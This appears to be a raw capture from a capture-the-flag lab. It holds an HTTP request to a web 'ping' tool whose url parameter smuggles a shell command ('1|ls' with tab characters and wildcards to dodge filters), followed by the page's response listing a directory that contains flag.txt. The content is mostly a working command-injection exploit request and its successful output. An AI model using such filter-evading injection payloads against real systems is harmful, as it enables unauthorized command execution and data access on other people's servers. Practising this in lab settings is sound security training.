 GET /?url=1%7Cls%09-lha%09/etc/.find???? HTTP/1.1
Host: eci-2ze0f7sk2zkkqy81jh1n.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=174b0d40ee333f-049f5c95183e8d8-4c3f247a-1fa400-174b0d40ee4107;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1605368596,1605873393,1605918661,1605929228;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1606014625;
__jsluid_h=1d40eeecba5303353575092d85fea691
Upgrade-Insecure-Requests: 1
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0,
maximum-scale=1.0, minimum-scale=1.0">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<title>PING</title>
<link href="style.css?t=1" rel="stylesheet">
<link rel="stylesheet" href="style2.css">
</head>
<body>
<div id="content">
<div class="con">
<div class="shlogo"></div>
<div class="sou">
<div class="font_div">
<i style="font-size: 50px;" class="iconfont icon-sousuo"></i>ping
</div>
<form action="" method="get" target="_self">
<input class="wd" type="text" placeholder="IP:" name="url" x-webkit-speech lang="zh-
</br>
<button><i style="font-size: 15px;" class="iconfont icon-sousuo"></i>ping</button>
</br>
</br>
<strong> Result:total 16K
drwxr-xr-x 1 root root 4.0K Nov 22 03:07 .
drwxr-xr-x 1 root root 4.0K Nov 20 20:35 ..
-rwxr-xr-x 1 root root 43 Nov 22 03:07 flag.txt
<strong>